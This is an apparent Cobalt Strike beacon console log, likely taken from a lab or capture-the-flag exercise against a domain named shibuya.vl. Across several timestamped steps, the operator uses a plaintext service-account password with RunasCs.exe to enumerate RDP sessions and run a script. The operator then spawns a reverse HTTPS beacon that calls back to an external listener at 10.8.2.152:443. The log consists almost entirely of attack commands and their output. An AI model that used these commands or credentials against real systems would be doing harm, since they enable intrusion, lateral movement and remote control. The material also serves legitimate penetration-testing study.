 10.10.65.171 10.10.65.171 aws svc_autojoin AWSJPDC0522 rundll32.exe 2596 x64 2s 30 seconds (5% jitter)
10.10.65.171 10.10.65.171 aws Simon.Watson AWSJPDC0522 powershell.exe 4672 x64 20s 30 seconds (5% jitter)
Event Log X Beacon 10.10.65.171@4672 X Beacon 10.10.65.171@2596 X
[03/13 23:30:28] beacon> execute-assembly /home/elliot/tools/RunasCs.exe "svc_autojoin" "K5&A6Dw9d8jrKWhV" qwinsta
[03/13 23:30:28] [*] Tasked beacon to run .NET program: RunasCs.exe "svc_autojoin" "K5&A6Dw9d8jrKWhV" qwinsta
[03/13 23:30:33] [+] host called home, sent: 161038 bytes
[03/13 23:30:34] [+] received output:
[*] Warning: User profile directory for user svc_autojoin does not exists. Use --force-profile if you want to force the creation.
[*] Warning: The logon for user 'svc_autojoin' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[03/13 23:31:04] [+] received output:
SESSIONNAME USERNAME ID STATE TYPE DEVICE
>services 0 Disc
rdp-tcp#0 nigel.mills 1 Active
console 2 Conn
31c5ce94259d4... 65536 Listen
rdp-tcp 65537 Listen
[03/13 23:31:55] beacon> execute-assembly /home/elliot/tools/RunasCs.exe "svc_autojoin" "K5&A6Dw9d8jrKWhV" -d shibuya.vl --net-only -p C:\\ProgramData\\a.ps1
[03/13 23:31:55] [*] Tasked beacon to run .NET program: RunasCs.exe "svc_autojoin" "K5&A6Dw9d8jrKWhV" -d shibuya.vl --net-only -p C:\\ProgramData\\a.ps1
[03/13 23:32:13] [+] host called home, sent: 161124 bytes
[03/13 23:32:14] [+] received output:
[*] Warning: The logon for user 'svc_autojoin' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[03/13 23:32:45] [+] received output:
[-] RunasCsException: CreateProcessWithLogonW logon type 2 failed with error code: The system cannot find the file specified
[03/13 23:33:48] beacon> spawnas shibuya.vl\svc_autojoin K5&A6Dw9d8jrKWhV aws
[03/13 23:33:48] [*] Tasked beacon to spawn windows/beacon_https/reverse_https (10.8.2.152:443) as shibuya.vl\svc_autojoin
[03/13 23:34:13] [+] host called home, sent: 307258 bytes